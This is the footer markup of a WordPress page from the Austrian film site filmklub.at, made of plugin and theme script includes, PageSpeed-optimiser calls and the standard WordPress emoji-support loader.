            <script>const abmsg="We noticed an ad blocker. Consider whitelisting us to support the site ❤️";const abmsgd="download";const iswpdmpropage=0;jQuery(function($){});</script>
            <div id="fb-root"></div>
            <script src="https://filmklub.at/wp-includes/js/dist/hooks.min.js,qver==dd5603f07f9220ed27f1+i18n.min.js,qver==c26c3dc7bed366793375.pagespeed.jc.VMWi_xVnTa.js"></script><script>eval(mod_pagespeed_UTNHiQt$a5);</script>
<script>eval(mod_pagespeed_AEDRVDz0t$);</script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script src="https://filmklub.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://filmklub.at/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://filmklub.at/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://filmklub.at/wp-content/plugins/bb-plugin/js/libs/yui3.min.js?ver=2.10.0.5" id="yui3-js"></script>
<script src="https://filmklub.at/wp-content/plugins/bb-plugin/js/fl-slideshow.min.js?ver=2.10.0.5" id="fl-slideshow-js"></script>
<script src="https://filmklub.at/wp-content/uploads/bb-plugin/cache/4be8d7b569c86d878d31b35e5042a1c1-layout-bundle.js?ver=2.10.0.5-1.5.2.1" id="fl-builder-layout-bundle-4be8d7b569c86d878d31b35e5042a1c1-js"></script>
<script src="https://filmklub.at/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script src="https://filmklub.at/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://filmklub.at/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://filmklub.at/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">var themeopts={"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};</script>
<script src="https://filmklub.at/wp-content/themes/bb-theme/js/theme.min.js,qver=1.7.19.1.pagespeed.ce.q5oNpfHHf6.js" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://filmklub.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://filmklub.at/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
